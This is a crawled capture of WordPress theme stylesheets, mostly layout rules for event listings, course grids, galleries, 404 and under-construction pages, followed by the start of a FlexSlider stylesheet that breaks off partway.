	font-weight:400;
	text-transform:capitalize;
}
.addmition-info .text{
	padding:20px;
	line-height: 1.8;
}
.addmition-info .text h6{
	position:relative;
	float:left;
	width:100%;
	font-weight:400;
	margin-top:0;
	padding-bottom:10px;
}
.addmition-info .text h6:after{
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	width:70px;
	height:1px;
	border-bottom:1px solid #ccc;
}
/* Event Detail Start
================================================== */
.event.eventdetail{
	width:100%;
	float:left;
	margin:0;
} 
.detail_inner{
	width:100%;
	float:left;
	border:1px solid #e0e0e0;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.2);
	margin-bottom:30px;
	padding: 0 20px;
	background-color:#f5f5f5;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.event.eventdetail article{
	width:100%;
	float:left;
}
.detail_inner .text .post-options li{
	margin-left:0;
	margin-bottom: 10px;
}
.post-options li {
	list-style-type: none !important;
}
.detail_inner figure{
	width:228px;
	height:170px;
	background-color:#282828;
	border:2px solid #FFF;
	margin:-30px 0 0 0px;
	 box-shadow:0 0 5px #CCCCCC;
}
.event.event-detail .text{
	margin:0 0 0 250px;
	position:relative;
	overflow: auto;
}
.detail_inner .text .post-options {
	padding-right: 140px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.detail_inner .text .btn {
	position: absolute;
	right: 0;
	bottom: 25px;
}
 .post-options ul li span.hd{
	color: #999;
	margin-left: 1px;
}
.detail_inner .text .text_info{
	width:100%;
	float:left;
	border-bottom:1px dotted #d8d8d8;
	padding:10px 0 12px;
	margin:0 0 15px 0;
}
.detail_inner .text .text_info time{
	font-size:11px;
	color:#666666;
	font-weight:600;
	display: inline-block;
	margin:0 0 0 10px;
}
.detail_inner .text .text_info a{
	float:left;
}
.detail_inner .text .post-categories{
	padding:20px 0 15px 0;
	margin-bottom:20px;
	border-bottom:1px dotted #d8d8d8;
}
.detail_inner .text .post-categories li:before{
	display:none;
} 
.detail_inner .text .post-categories li{
	color:#666;
}
.detail_inner .text .post-categories li a{
	background-color: #999999;
    color: #FFFFFF;
    display: inline-block;
    font-size: 11px;
    padding: 1px 5px;
	margin:0 10px 0 0 ;
    text-transform: uppercase;
}
.detail_inner .text .post-categories li time{
	line-height:20px;
}

.detail-buttons{
	width:100%;
	float:left;
	margin:0 0 30px 0;
}
.detail-buttons ul{
	width:100%;
	float:left;
	margin:0;
}
.detail-buttons ul li{
	float:left;
	margin:0 0 0 18px;
}
.detail-buttons ul li:first-child{
	margin-left:0;
}
.detail-buttons ul li a{
	display:block;
	text-transform:uppercase;
	padding:8px 18px;
	color:#FFF;
	font-size:14px;
	font-family: 'Roboto Slab',serif;
	font-weight:400;
}


/* Event Detail End
================================================== */



.btn.cs-btncancel {
	background: #f2a8a8;
}
.btn.cs-btnbook {
	background: #f2a8a8;
}
.btn.cs-btnfree {
	background: #409F74;
}

@charset "utf-8";
/* CSS Document */
.event{
	width:100%;
	float:left;
}
.event.eventlisting{
	width:100%;
	float:left;
	margin:0 0 10px 0;
}
.event.eventlisting article{
	width:100%;
	float:left;
	border-bottom:1px solid #e9e9e9;
	margin-bottom:25px;
	padding-bottom:25px;
}
.event.eventlisting article:last-of-type{
	padding-bottom:0;
	border-bottom:none;
}
.event.eventlisting article figure{
	float:left;
	width:230px;
	font-size:0;
}
.event.eventlisting article .text{
	float:none;
	overflow: auto;
	position: relative;
}
.event.eventlisting article figure ~ .text{
	margin:0 0 0 250px;
}
.event.eventlisting article .text .btn {
	position: absolute;
	right: 0;
	bottom: 15px;
}
.event-texttop .post-categories li{
	color:#666;
	font-size: 11px;
}
.event-texttop .post-categories li time{
	line-height:22px;
	font-weight: 400;
	text-transform: none;
}
.event-texttop .post-categories li:before{
	display:none;
}
.event-texttop{
	float:left;
	margin-bottom:40px;
	position:relative;
	padding-left:12px;
	border-left: 3px solid #d5d5d5;
	width:100%;
}
.event-texttop:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -20px;
	width: 100%;
	height: 1px;
	border-bottom: 1px dotted #ccc;
	
}
.event-texttop .post-categories {
	margin-bottom: 0;
}
.event.eventlisting article .text .post-options {
	padding-right: 140px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.event.eventlisting article .text .post-options li{
	margin-left:0;
	margin-bottom: 10px;
}
.event-texttop p{
	margin:0;
}

.event-texttop ul{
	float:left;
}
.event-texttop ul li{
	float:left;
	margin-right:10px;
	line-height: 18px;
	text-transform:uppercase;
}
.event.eventlisting article .text .event-texttop ul li a{
	background-color:#999;
	display:inline-block;
	margin: 2px;
	padding:0px 5px;
	color:#fff;
	text-transform:uppercase;
	font-size:11px;
}
.event.eventlisting article .text .event-texttop ul li span{
	font-size:11px;
	color:#666;
}
.event.eventlisting article .text .post-options{
	float:left;
}
.event.eventlisting article .text .post-options ul li i{
	margin-right:8px;
	margin-left: 1px;
	color:#999;
	width:10px;
}
.event.eventlisting article .text .post-options ul li{
	font-weight:400;
	color:#999;
	font-size:11px;
	padding-right: 10px;
	width: 100%;
}
.event.eventlisting article .text .post-options ul li span, 
.event.eventlisting article .text .post-options ul li time{
	color:#666;
}
.event.event-gridview{
	width: 102%;
	margin-bottom: 40px;
	margin-left: -2%;
}
.event.event-gridview article{
	width:31%;
	display: inline-block;
	vertical-align: top;
	margin:0 0 2% 2%;
	border-bottom:none;
	padding-bottom:0;
}
.event-gridview article figure .btn{
	position: absolute;
	left: 0px;
	bottom: 0px;
	z-index: 9999;
}
.event.event-gridview article figure{
	margin-bottom:20px;
	width:100%;
	position:relative;
	overflow:hidden;
}
.event.event-gridview article figure:before{
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:0;
	background:rgba(0, 0, 0, 0.6);
}
.event.event-gridview article figure figcaption{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:9999;
	opacity:0;
	-webkit-transition: all 1s ease;
	   -moz-transition: all 1s ease;
	    -ms-transition: all 1s ease;
	     -o-transition: all 1s ease;
	        transition: all 1s ease;
}
.event.event-gridview article figure figcaption .cs-buynow{
	padding:0;
	position:absolute;
	top:50%;
	line-height: 38px;
	width: 130px;
	text-align: center;
	left:50%;
	margin:-16px 0 0 -65px;
}
.event.event-gridview article:hover figure:before,
.event.event-gridview article:hover figure figcaption{
	opacity:1;
}
.event.event-gridview article .text{
	padding-left:0;
	float:left;
	width:100%;
}
.event.event-gridview article figure .post-categories{
	position:absolute;
	left:10px;
	bottom:8px;
	z-index:99999;
	width:95%;
	margin:0;
}
.event.event-gridview article figure .post-categories li a{
	padding:4px 6px;
	font-size:11px;
	text-transform:uppercase;
	color:#fff;
	margin:0 2px 2px 0;
	background:rgba(153, 153, 153, 0.5);
	float: left;
}
.event.event-gridview article figure .post-categories li:before{
	display:none;
}
.event.event-gridview article .text .event-texttop{
	border-bottom:none;
	padding:0 0 0 12px;
	margin:0 0 15px 0;
	position:relative;
}
.event.event-gridview article .text .event-texttop:before{
	height:70px;
	top:0;
	display: none;
}
.event.event-gridview article .text .post-options ul li{
	border-top:1px dashed #d8d8d8;
	width:100%;
	padding:7px 0;
	margin: 0;
}
#filter-list{
	float: right;
}
#filter-list ul li{
	float: left;
}
#filter-list ul li a{
	background: rgba(153, 153, 153, 0.5);
	color: #FFFFFF;
	float: left;
	font-size: 11px;
	margin: 0 2px 2px 0;
	padding: 4px 6px;
	text-transform: uppercase;
}
/*
==================================
Courses
==================================
*/
.courses.courses-gridview{
	width:102%;
	float:left;
	margin-bottom: 10px;
	margin-left:-2%;
}
.courses.courses-gridview article{
	margin-left:2%;
	margin-bottom:2%;
	width: 31%;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.courses.courses-gridview article .text .post-categories li{
	font-weight:600;
	color:#666;
}

.courses.courses-gridview article .text .post-options ul li{
	margin:0;
}

/* Courses
================================================== */
.courses{
	width:100%;
	float:left;
	margin-bottom:10px;
}
.courselisting.courses article{
	position:relative;
	float:left;
	margin-bottom:30px;
}

.courselisting.courses article figure figcaption,.eventlisting.event article figure figcaption{
   background: rgba(0, 0, 0, 0.4);
	float: left;
	height: 100%;
	opacity: 0;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: all 0.15s linear 0.15s;
	-moz-transition: all 0.15s linear 0.15s;
	-o-transition: all 0.15s linear 0.15s;
	-ms-transition: all 0.15s linear 0.15s;
	transition: all 0.15s linear 0.15s;
	width: 100%;
}
.courselisting.courses article:hover figure figcaption,.eventlisting.event article:hover figure figcaption {
	opacity: 1;
	-webkit-transform: translateX(0);
	   -moz-transform: translateX(0);
	    -ms-transform: translateX(0);
	     -o-transform: translateX(0);
	        transform: translateX(0);
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.courselisting.courses article:hover figure figcaption .btnreadmore,.eventlisting.event article:hover figure figcaption .btnreadmore {
		opacity: 1;
	-webkit-transform: translateX(0);
	   -moz-transform: translateX(0);
	    -ms-transform: translateX(0);
	     -o-transform: translateX(0);
	        transform: translateX(0);
	-webkit-transition: all 0.15s linear 0.15s;
	-moz-transition: all 0.15s linear 0.15s;
	-o-transition: all 0.15s linear 0.15s;
	-ms-transition: all 0.15s linear 0.15s;
	transition: all 0.15s linear 0.15s;
}
.courselisting.courses article .text .post-options{
	padding:15px 94px 0 0;
	border-top: 1px dashed #ccc; 
}
.courselisting.courses article .post-categories {
	color: #666;
	margin-bottom: 10px;
}
.courselisting.courses article .post-categories li:before {
	display: none;
}
.courselisting.courses article .text .post-options ul li{
	float:left;
	margin: 0 15px 6px 0;
}


.courselisting.courses article .text .event-texttop .cs-post-title{
	margin:0 0 25px;
}
.courselisting.courses article .text .btn {
	position: absolute;
	right: 0;
	bottom:10px
}
.courselisting.courses article .text .btn-apply{
	margin-top:-40px;
}
.courselisting.courses article .text{
	float: none;
    
	padding:0;
}
.courselisting.courses article figure {
	float: left;
	width: 230px;
	height: 172px;
	background: #666;
}
.courselisting.courses article figure ~ .text {
    margin: 0 0 0 250px;

}
.courses.courses-gridview article .text .event-texttop{
	border: none;
	border-bottom:1px dashed #bfbfbf;
	margin:0 0 14px 0;
	padding:18px 0 10px 0;
}
.courses.courses-gridview article .text .event-texttop:before {
	display: none;
}
.courses.courses-gridview article .text .post-options ul li{
	border:none;
	margin-bottom: 12px;
	margin-right: 6px;
}
.courses.courses-gridview article figure{
	text-align:center;
	position:relative;
	float:left;
	width:100%;
	height: 168px;
	background: #666;
}
.courses.courses-gridview article figure figcaption{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:0;
	transition:all 0.3s ease-in-out;
	 -moz-transition:all 0.3s ease-in-out;
	  -o-transition:all 0.3s ease-in-out;
	   -webkit-transition:all 0.3s ease-in-out;
}
.courses.courses-gridview article figure figcaption:before{
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.courses.courses-gridview article:hover figure figcaption:before{
	opacity: 0.5;
}
.courses.courses-gridview article figure figcaption a{
	float:none;
	margin:0;
	position:absolute;
	top:50%;
	left:50%;
	margin:-10px 0 0 -32px;
}
.courses.courses-gridview article:hover figure figcaption{
	opacity:1;
}
.courselisting.courses header{
	width:100%;
	float:left;
	border-bottom:1px solid #e9e9e9;
	padding-bottom:20px;
	margin-bottom:30px;
}
.courselisting.courses header .cs-section-title{
	float:left;
	margin:0;
}
.sortby{
	float:right;
	margin:0;
	border:1px solid #ccc;
	margin-bottom: 18px;
}
.sortby li{
	float:left;
	border-right:1px solid #ccc;
}
.sortby li.bgcolr a {
	color: #fff;
}
.sortby li a{
	display:block;
	padding:5px 12px 5px 12px;
	font-size:11px;
	color:#666;
	text-transform:uppercase;
}
.sortby li:last-child{
	border-right:none;
}
.sortby li a:hover{
	color:#FFF;
} 
/* Courses End
================================================== */
/*.........		Password Protected Strat	............ */
.password_protected{
	float: left;
	width: 100%;
	text-align: center;
	margin: 50px 0px 90px 0px;
}
.protected-icon{
	display: inline-block;
	width: 150px;
	height: 150px;
	position: relative;
	border-radius: 100%;
	margin-bottom: 30px;
}
.protected-icon a{
	position: absolute;
	top: 50%;
	left: 50%;
	color: #fff;
	font-size: 20px;
	margin: -36px 0px 0px -26px;
}
.password_protected h3{
	color: #999999;
	font-size:22px;
	font-weight: 300;
	padding: 0px 0px 30px 0px;
	position: relative;
	margin: 0px 0px 0px 0px;
}
.password_protected form {
	position: relative;
	display: inline-block;
	width: 440px;
}
.password_protected form input[type="password"], .password_protected form input[type="text"] {
    background-color: #FFFFFF;
    border: 1px solid #D2D2D2;
    border-radius: 4px;
    box-shadow: 0 0 3px 2px #EAEAEA;
    color: #C0C0C0;
    display: inline-block;
    height: 50px;
    padding: 0 0 0 60px;
    width: 100%;
}
.password_protected form label {
	float: left;
	width: 100%;
	margin-bottom: 0;
}
.password_protected form label:before{
	content: "\f13e";
	color: #bcbcbc;
	width: 50px;
	height: 48px;
	background-color: #f4f4f4;
	position: absolute;
	top: -1px;
	left: 1px;
	border-radius: 4px 0px 0px 4px;
	-moz-border-radius: 4px 0px 0px 4px;
	-webkit-border-radius: 4px 0px 0px 4px;
	padding: 11px 0px 0px 0px;
	font-size: 18px;
	font-family: fontAwesome;
	margin-top: 2px;
	border-right: 1px solid #d2d2d2;
}
.password_protected form input[type="submit"]{
  	border: medium none;
    border-radius: 4px;
    color: #fff;
    padding: 13px 26px;
    position: absolute;
    right: 1px;
    text-transform: uppercase;
    top: 1px;
}
/*.........		Password Protected End	............ */
/*.........		404 Page Start	............ */
.pagenone{
	text-align: center;
	margin: 50px 0px 90px 0px;
	float: left;
	width: 100%;
}
.pagenone .password_protected{
	margin: 0px 0px 0px 0px;
}
.pagenone .password_protected form label:before{
	content: "\f002";
	background-color: transparent;
	border: none;
}
.pagenone .password_protected form input[type="text"]{
	padding: 0px 0px 0px 12px;
}
.pagenone i{
	margin: 0px 0px 12px 0px;
	display: inline-block;
	font-size: 60px;
}
.pagenone h1{
	font-size:40px;
	font-weight: 200;
	margin: 0px 0px 6px 0px;
	display: block;
}
.pagenone h4{
	color: #3333331;
	font-size:20px;
	font-weight: 300;
	padding: 0px 0px 0px 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
/*.........		404 Page End	............ */
/*=======Gallry Styel Start========*/
.gallerysec{
	width:101%;
	float:left;
	margin-bottom:35px;
}
.gallerysec ul{
	list-style:none;
	float:left;
	margin:0 0 0px -5px;
	width:100%;
}
.gallerysec ul li{
	float:left;
	margin: 0 0 3px 3px;
	width: 24.6%;
}
.gallerysec ul li figure{
	width:100%;
	float:left;
	position:relative;
	cursor:pointer;
}
.gallerysec ul li figure img{
	float:left;
	width:100%;
}
.gallerysec ul li figure figcaption{
	float:left;
	width:100%;
	position:absolute;
	background:rgba(0,0,0,0.5);
	height:100%;
	opacity:0;
	transition: all 0.2s ease-out 0s;
	-moz-transition:all 0.2s ease-out 0s;
	-o-transition:all 0.2s ease-out 0s;
	-webkit-transition:all 0.2s ease-out 0s;
}
.gallerysec ul li figure:hover figcaption{
	opacity:1;
}
.gallerysec ul li figure figcaption i{
	width:40px;
	height:40px;
	position:absolute;
	top:50%;
	left:50%;
	cursor:pointer;
	opacity: 0;
    transform: scale(-2);
	-ms-transform: scale(-2); /* Internet Explorer */
	-moz-transform: scale(-2); /* Firefox */
	-webkit-transform: scale(-2); /* Safari and Chrome */
	-o-transform: scale(-2); /* Opera */
	transition: all 1.1s ease-in-out -0.8s;
	-moz-transition:all 1.1s ease-in-out -0.8s;
	-o-transition:all 1.1s ease-in-out -0.8s;
	-webkit-transition:all 1.1s ease-in-out -0.8s;
	color:#FFF;
	font-size:20px;
	padding: 11px 0 0 0px;
	margin: -20px 0px 0px -25px;
	text-align: center;
	border-radius: 3px;
}
.gallerysec ul li:hover figure figcaption i{
	opacity:1;
	transform:scale(1,1);
	-ms-transform: scale(1,1); /* Internet Explorer */
	-moz-transform: scale(1,1); /* Firefox */
	-webkit-transform: scale(1,1); /* Safari and Chrome */
	-o-transform: scale(1,1); /* Opera */
}
.gallerysec a i,
.loadmore i{
	margin-right:5px;
}
/*========gallery-three-col==========*/
.gallerysec .gallery-three-col li{
	float: left;
    margin: 0 0 3px 3px;
    width: 33%;
}
.gallerysec ul li.video-gallery-img figure figcaption i,
.gallerysec ul li.video-gallery-img figure figcaption{
	opacity: 1;
	-webkit-transform: scale(1);
	   -moz-transform: scale(1);
	    -ms-transform: scale(1);
	     -o-transform: scale(1);
	        transform: scale(1);
}
.gallerysec .gallery-three-col li figure figcaption i, 
.gallerysec .gallery-two-col li figure figcaption i{
	float: left;
    height: 50px;
    left: 50%;
    margin: -15px 0 0 -25px;
    position: absolute;
    top: 50%;
    width: 50px;
}
.gallerysec .gallery-three-col li figure figcaption i{
	padding-top: 16px;
}
/*========gallery-tow-col==========*/
.gallerysec .gallery-two-col li{
	float: left;
    margin: 0 0 3px 3px;
    width: 49.5%;
}
.gallerysec .gallery-two-col li figcaption i{
	padding-top: 15px;
}
/*=======Gallry Styel End========*/
/* Under Construction Start
====================================================*/
#undercontruction {
	float:left;
	width:100%;
	margin:0px 0px 0px 0px;
}
.undercunst-box{
	text-align: center;
}
#midarea {
	float:left;
	width:100%;
	position:relative;
	text-align:center;
	color:#fff;
}
#undercontruction #midarea h1{
	font-weight:bold !important;
	font-size:34px !important;
	margin-bottom:10px !important;
}
.undercunst-box {
	padding: 40px 0;
	padding-bottom: 0;
}
.undercunst-box footer {
	display: inline-block;
	padding: 30px 0;
	text-align: center;
}
#midarea p{
	color:#9d9d9d;
	margin-bottom:40px;
}
#midarea h4 {
	margin-bottom:27px;
}
#undercontruction .countdownit {
	width:100%;
	float:left;
	text-align:center;
}
#undercontruction .countdownit .hasCountdown{
	width: auto;
	background-color: transparent;
	box-shadow: none;
}
#undercontruction .countdown_section:after{
	display: none;
}
#undercontruction .countdownit #defaultCountdown {
	display: inline-block;
}
#undercontruction .countdownit span {
	display:inline-block;
}
#undercontruction .countdownit span.countdown_section {
	width:128px;
	box-shadow:0 0 1px #818181;
	height:114px;
	border:3px solid #fff;
	margin-bottom:8px;
	text-transform:uppercase;
	margin-right:25px;
	font-size:18px;
	font-weight: bolder;
	position:relative;
  	color: #fff;
}
#undercontruction .countdownit span.countdown_section:last-child{
	margin-right:0px;
}
#undercontruction .countdownit span.countdown_section:first-child:before{content:'';display:none;}
#undercontruction .countdownit span.countdown_section:before{
	content:':';
	color:#d5d5d5;
	font-size:50px;
	position:absolute;
	left:-22px;
	top:20px;
	text-shadow:none;
}
#undercontruction .countdownit span.countdown_section .countdown_amount{
	background:none;
	border:none;
	box-shadow:none;
	font-size:68px;
	letter-spacing:-5px;
	font-weight:800;
	padding-top:7px;
	height:auto;
	line-height:68px;
	color: #fff;
}
/* Unit deta testing
===========================*/
li {
    list-style: disc outside none;
    line-height: 23px;
}
ul ul{
  margin-left: 20px;
}
ol{
  list-style: decimal;
  float: none;
  padding-left: 15px;
}
ol ol{
  margin-left: 20px;
}
ol li{
  width: 100%;
   list-style: decimal;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
table {
  width: 100%;
  margin-bottom: 20px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > thead > tr > td,
table > tbody > tr > td {
	padding: 8px;
	line-height: 1.428571429;
	vertical-align: top;
	border-top: 1px solid #dddddd;
	border: 1px solid #dddddd;
}
table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #dddddd;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
  border-bottom: 0;
}
table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
p ins{
	color: #999;
}
dl dd{
	margin-left: 20px;
}
address{
	font-style: italic;
}
header ul li,
.event ul li,
.blog ul li,
.widget ul li,
.flexslider ul li,
.gallery ul li,
.woocommerce ul li,
.address-info ul li,
.list_styles ul li,
.courses ul li{
	list-style: none;
}
/*.........		Widget Contact Start	............ */
.address-info {
	float: left;
	width: 100%;
}
.address-info li {
	float: left;
	width: 100%;
	padding:10px 0;
	font-size:14px;
	border-bottom:1px dotted #bfbfbf;
}
.address-info li:last-child{
	border-bottom:none;
}
.address-info li i {
	float:left;
	vertical-align: top;
	width: 25px;
	height: 25px;
	border-radius: 60%;
	text-align:center;
	line-height:25px;
	font-size: 10px;
	color: #fff;
	background:#333;
}
.address-info li p{
	float:none;
	margin:0 0 0 35px;
}

/*.........		Widget Contact End	............ */
.succ_mess{
	background-color: #DEF3BD;
	border: 1px solid #4A8A10;
	border-radius: 4px;
	color: #4A8A10;
	float: left;
	font-size: 12px;
	padding: 15px 25px 15px 40px;
	width: 100%;
	position: relative;
}
.cs-map-1,
.succ_mess{
	margin-bottom: 30px;
}
.succ_mess:before{
	content: "\f00c";
	color: #4A8A10;
	left: 20px;
	position: absolute;
	top: 20px;
	font-family: fontAwesome;
}
.succ_mess p{
	margin: 0px;
}
.outer-newsticker .container{
	width:1050px;
}
ul.post-categories{
    color: #FFFFFF;
    font-size: 11px;
    font-weight: 600;
    margin: 0 0 3px;
    overflow: hidden;
    width: 100%;
}
.post-categories li:before {
    background: none repeat scroll 0 0 #6AB8F4;
    bottom: 8px;
    content: "";
    display: block;
    height: 1px;
    left: 100%;
    margin-left: 5px;
    position: absolute;
    vertical-align: top;
    width: 9999px;
}
ul.post-categories li {
    display: block;
    float: left;
    position: relative;
    vertical-align: top;
    margin-right: 3px;
}
ul.post-categories li a,
ul.post-categories li{
	color: #888888;
	font-weight: 600;
}
.our_staff div.post-options ul{
	margin-left:0px;
}
.latest-news ul.post-categories li a,
.latest-news ul.post-categories li{
	color: #fff;
	text-transform: uppercase;
}
.blog .mejs-audio .mejs-volume-button,
.blog .mejs-audio .mejs-time-rail,
.blog .mejs-audio .mejs-mute,
.blog .mejs-audio .mejs-time{
  display: none !important;
}
.blog .mejs-audio{
  width: 60px !important;
}
.blog .mejs-audio.mejs-container .mejs-controls div,
.blog .mejs-audio.mejs-container .mejs-controls{
  height: 60px;
}
.blog .mejs-audio.mejs-container .mejs-controls{
  top: 0px;
  bottom: auto;
  background: transparent;
  border-radius: 100%;
}
.blog .mejs-audio.mejs-container .mejs-controls,
.blog .mejs-audio.mejs-container{
  background-color: transparent;
}
.blog .mejs-audio .mejs-controls .mejs-button button{
  left: 17px;
  top: 10px;
  outline: none !important;
  background: url(images/sprites.png);
  background-position: -9px -6px;
  width: 24px;
  height: 25px;
}
.blog .mejs-audio .mejs-controls .mejs-pause button {
    background-position: -34px -5px;
    left: 15px;
}
.blog article.cls-post-audio figure,
.blog article.cls-post-video figure {
    height: 294px;
    width: 100%;
    background-color: #7f7f7f;
}
.col-md-12 .blog article.cls-post-audio figure,
.col-md-12 .blog article.cls-post-video figure {
    height: 396px;
}
.blog-medium article.cls-post-audio figure,
.blog-medium article.cls-post-video figure {
    height: 149px;
    width: 200px;
}
.blog-medium article.cls-post-audio figcaption,
.blog-medium article.cls-post-video figcaption{
	opacity: 1;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);
}
.blog.blog-medium article figure figcaption .audiowrapp {
    margin: -25px 0 0 -25px;
}
.blog article.cls-post-audio figure figcaption,
.blog article.cls-post-video figure figcaption{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
}
.blog article figure figcaption .audiowrapp{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -20px 0px 0px -20px;
}
.blog article.cls-post-video figure figcaption a{
  width: 60px;
  height: 60px;
  border-radius: 100%;
  color: #fff;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -20px 0px 0px -20px;
  padding-top: 18px;
}
#footer-widgets .pagenone h1{
	color: #fff;
}
/*.........	 Lang Section Start	............ */
#footer .language-sec {
    display: inline-block;
    margin: 10px -20px 0px 0px;
}
#footer #lang_sel_list.lang_sel_list_vertical {
    width: auto;
}
#footer #lang_sel_list.lang_sel_list_vertical ul {
    border-top: none;
}
#footer #lang_sel_list.lang_sel_list_vertical li {
    float: left;
    margin: 0 5px 0 0 !important;
    width: auto;
}
#footer #lang_sel_list.lang_sel_list_vertical ul a, #footer #lang_sel_list_list ul a:visited {
    background: rgba(255, 255, 255, 0.1);
    border: none;
    padding: 4px 10px;
}
#footer #lang_sel_list a {
    color: #888888;
}
#footer #lang_sel_list img.iclflag {
    top: 0;
}
figure.featured-img{
	margin-bottom:20px;
	float:left;
}
/* Breadcrumbs CSS*/
.breadcrumbs{
	float: right;
	padding: 10px 0px 0px 0px;
}
.breadcrumbs ul li {
    float: left;
    position: relative;
	line-height:16px;
	list-style:none;
	padding:2px 10px;
	color: #fff;
	background-color: rgba(255, 255, 255, 0.1);
	border-right: 1px solid #333;
	font-size: 10px;
	text-transform: uppercase;
}
.breadcrumbs ul li a {
	display: block;
	text-transform: uppercase;
	font-size: 10px;
	color:#ccc;
}
.breadcrumbs ul li a:hover{
	color:#fff;
}

/* Team Single*/
.portfolio-detail-sidebar {
float: left;
width: 100%;
border: 1px solid #f1f1f1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-bottom: 30px;
}
.portfolio-detail-sidebar > h6 {
font-weight: normal;
background: #707070;
color: #fff !important;
line-height: 40px;
font-size: 12px;
text-transform: uppercase;
position: relative;
padding: 0 20px;
margin-bottom: 20px;
}
.portfolio-detail-sidebar > h6:before {
content: '';
position: absolute;
left: 0;
bottom: -6px;
width: 0;
height: 0;
width: 0px;
height: 0px;
border-style: solid;
border-width: 6px 6px 0 0;
border-color: #707070 transparent transparent transparent;
}
.portfolio-detail-sidebar > p {
padding: 0 20px;
margin-bottom: 20px;
font-size: 12px;
}
.portfolio-detail-sidebar ul, .portfolio-detail-sidebar li {
float: left;
width: 100%;}
.portfolio-detail-sidebar li {
list-style:none;
padding:10px 0px 10px 20px;
position: relative;
border-top: 1px solid #f1f1f1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
idebar li:before {
content: '';
position: absolute;
left: 0;
top: 0px;
width: 30%;
height: 2px;
background: #f1f1f1;
}
.portfolio-detail-sidebar li span.pull-left {
font-size: 14px;
}
.portfolio-detail-sidebar li:before {
content: '';
position: absolute;
left: 0;
top: 0px;
width: 30%;
height: 2px;
background: #f1f1f1;
}
.portfolio-detail-sidebar li .text {
padding-left: 38px;
}
.portfolio-detail-sidebar li .text span {
color: #a5a5a5;
float: left;
font-size: 11px;
font-weight: 300;
margin-bottom: 0;
margin-top: -1px;
font-family: Raleway, sans-serif;
font-weight: 200;
text-transform: uppercase;
}
.portfolio-detail-sidebar li .text p {
color: #585858;
font-size: 12px;
font-weight: bold;
line-height: 1.4;
margin-bottom: 0;
text-transform: uppercase;
width: 100%;
float: left;
}
/* Post Btn */
.post-btn {
	float: left;
	display: inline-block;
}
.post-btn a {
	font-size: 13px;
	color: ##888888;
	margin-left: 15px;
}
.post-btn a i {
	font-size: 16px;
}
.post-btn a.nextpost i {
	margin-left: 8px;
}
.post-btn a.prevpost i {
	margin-right: 8px;
}

--- FILE ---
content_type: text/css
request_url: http://parabereforum.com/wp/wp-content/themes/statfort/css/flexslider.css?ver=6.9
body_size: 1767
content:
/* Browser Resets */
.flexslider {
	margin-bottom: 0 !important;
}
.flexslider figure,.flexslider article {
	margin-bottom: 0 !important;
}

.flexslider figure {
	margin-bottom: 0 !important;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {   position: relative;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */

.flex-direction-nav {
	float: left;
	width: 100%;
	position: absolute;
	left: 0;
	text-align: center;
	top: 50%;
	height: 1px;
	z-index: 999;
}
.flex-direction-nav li {
	display: inline-block;
	vertical-align: top;
	margin: 0 6px;
	
}
.flex-direction-nav li a{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 0;
    margin-top: -25px;
    border-radius: 2px;
    box-shadow: none;
    display: block;
    height: 50px;
    overflow: hidden;
    transition: all 0.1s linear 0s;
    width: 20px;
}
.flex-direction-nav li a.flex-prev {
	left: -0px;
	border-radius: 2px 0 0 2px;
}
.flex-direction-nav li a.flex-next {
	right: -0px;
